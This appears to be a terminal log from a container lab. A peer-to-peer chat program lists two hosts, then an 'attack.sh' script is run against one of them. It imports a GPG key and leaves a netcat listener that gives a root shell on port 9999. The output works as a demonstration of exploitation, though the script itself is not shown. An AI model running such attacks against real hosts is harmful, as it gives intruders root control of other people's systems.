 zanywhale-VirtualBox ??1 ??3 bash
HER
1. List
2. Talk
3. Exit
> 1
=====================
githubB : 172.17.0.2
=====================
1. List
2. Talk
3. Exit
>
HER
1. List
2. Talk
3. Exit
> 1
=====================
githubA : 172.17.0.3
=====================
1. List
2. Talk
3. Exit
>
root@9ba6a8c45ee4:/home# ./attack.sh 172.17.0.2 githubB
gpg: keyring `/root/.gnupg/secring.gpg' created
gpg: keyring `/root/.gnupg/pubring.gpg' created
gpg: /root/.gnupg/trustdb.gpg: trustdb created
gpg: key D9595B48: public key "githubB" imported
gpg: Total number processed: 1
gpg:               imported: 1  (RSA: 1)
[+] Done!
nc 172.17.0.2 9999
root@9ba6a8c45ee4:/home# nc 172.17.0.2 9999
id
uid=0(root) gid=0(root) groups=0(root)